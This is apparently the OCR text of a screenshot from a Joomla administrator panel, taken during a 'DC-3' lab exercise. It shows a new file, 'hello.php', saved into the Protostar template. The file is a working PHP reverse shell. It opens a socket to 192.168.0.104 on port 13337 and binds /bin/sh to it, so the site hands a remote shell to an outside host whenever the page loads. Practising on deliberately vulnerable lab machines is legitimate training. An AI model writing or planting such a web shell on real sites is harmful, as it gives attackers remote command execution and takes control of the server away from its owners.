 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/hello.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
hello.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $sock = fsockopen('192.168.0.104', '13337');
3 $descriptorspec = array(
4 0 => $sock,
5 1 => $sock,
6 2 => $sock
7 );
8 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
9 proc_close($process);
10 ?>